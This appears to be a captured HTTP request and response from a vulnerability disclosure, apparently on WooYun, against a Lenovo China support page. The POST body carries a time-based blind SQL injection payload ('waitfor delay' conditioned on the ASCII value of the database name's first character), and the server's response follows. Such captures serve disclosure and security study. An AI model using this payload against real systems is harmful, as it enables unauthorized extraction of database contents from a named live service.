 POST /lenovo/wsi/inc/kbinfodetail.aspx HTTP/1.1
Content-Length: 2699
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer:
http://support1.lenovo.com.cn:80/lenovo/wsi/index.html
Cookie: ASP.NET_SessionId=r0e432iefczvqwfzxl45fnbz;
lenovo_ws_passport=
Host: support1.lenovo.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/28.0.1500.63 Safari/537.36
Accept: */*
doc_type=&feedBackCtrl%24ImageButton2.x=0&feedBackCtrl%2
4ImageButton2.y=0&feedBackCtrl%24T_CHOICE_2_WRITEn=&feed
BackCtrl%24T_CHOICE_3_WRITE2n=q6IXHXL2');
if(ascii(substring(db_name(),1,1)))=118 waitfor delay
'0:0:9'
--%20&feedBackCtrl%24T_CHOICE_3_WRITEn=&keyword=e&ocxLef
t%24txtFormCodeLogin=e&ocxLeft%24txtPWD=e&ocxLeft%24txtU
serName=e&prdt=5&score=3&ScriptManager1=feedBackCtrl%24U
pdateP%7CfeedBackCtrl%24ImageButton2&txt_feedback=&T_CH
OICE_1=%E8%BF%99%E7%AF%87%E6%96%87%E6%A1%A3%E6%98%AF%E5%9
0%A6%E5%AF%B9%E6%82%A8%E7%9A%84%E9%97%AE%E9%A2%98%E6%9C%
89%E6%89%80%E5%B8%AE%E&T_CHOICE_1_VALUE=%E6%88%91%E6%89%
BE%E4%B8%8D%E5%88%B0%E6%88%91%E6%83%B3%E8%A6%81%E7%9A%84
%E6%96%87%E6%A1%A3T_CHOICE_2=%E6%82%A8%E8%AE%A4%E4%B8%BA
%E8%BF%99%E7%AF%87%E6%96%87%E6%A1%A3%E5%AF%B9%E6%82%A8%E
6%B2%A1%E6%9C%89%E5%B8%AE%E5%8A%A9%E7%9A%84%E&T_CHOICE_2
_VALUE=%E5%9B%BE%E7%89%87%E9%99%84%E4%BB%B6%E4%B8%8D%E8%
83%BD%E6%AD%A3%E5%B8%B8%E6%98%BE%E7%A4%BA%E6%88%96%E8%80
HTTP/1.1 200 OK
Date: Mon, 27 Apr 2015 00:58:14 GMT
Cache-Control: private
Content-Length: 15365
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Via: 1.1 bjdam111:88 (Cdn Cache Server V2.0), 1.1
hnsy49:2 (Cdn Cache Server V2.0)
Connection: keep-alive
1|#||4|11636|updatePanel|feedBackCtrl_UpdateP|
<div id="main1">
<br />
<br />
<div>
<span
id="feedBackCtrl_Label1">
</span>
</div>
<div style="width: 730px">
<div id="SurvyDiv" style="display: block;">
<!-- -->
<div class="len_blue_bar">
<font
color="#b6e496">()</font></div>
<div class="border_1px_grey" style="padding:
10px 0px 10px 0px; float:left; width: 728px">
<table width="100%" height="100%"
cellspacing="0" cellpadding="0" border="0"
style="float:left;" align="left">
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
www.wooyun.org
Done
15,698 bytes | 1,123 millis